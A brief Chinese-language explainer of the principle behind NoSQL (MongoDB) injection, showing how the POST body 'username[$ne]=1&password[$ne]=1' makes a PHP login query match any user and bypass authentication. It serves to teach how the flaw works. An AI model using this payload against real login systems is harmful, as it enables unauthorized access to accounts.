 原理
POST上传 ：
username=test&password=12345
程序语言，我们希望是这样执行的：
db.users.find({ username: ‘test', password: ‘12345’ })
构造POST上传：
username[$ne]=1&password[$ne]=1
php解析,实际执行：
db.logins.find({ username: {$ne:1 }, password {$ne: 1 })
SELECT * FROM logins WHERE username <> 1 AND password <> 1